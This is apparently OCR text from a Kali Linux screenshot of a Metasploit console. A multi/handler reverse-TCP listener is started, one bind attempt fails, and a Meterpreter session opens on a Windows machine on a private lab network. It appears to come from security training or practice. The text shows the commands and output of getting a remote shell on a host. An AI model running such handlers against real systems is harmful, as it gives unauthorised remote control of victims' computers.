 kali@kali: ~ 03:59 AM 64%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: /v...ww/html/reach
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.42.22:4444
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.42.22:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.42.155
[*] Meterpreter session 1 opened (192.168.42.22:4444 -> 192.168.42.155:49762) at 2020-12-28 03:58:49 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  DESKTOP-74AFBUV\chucky @ DESKTOP-74AFBUV  192.168.42.22:4444 -> 192.168.42.155:49762 (192.168.42.155)
msf5 exploit(multi/handler) >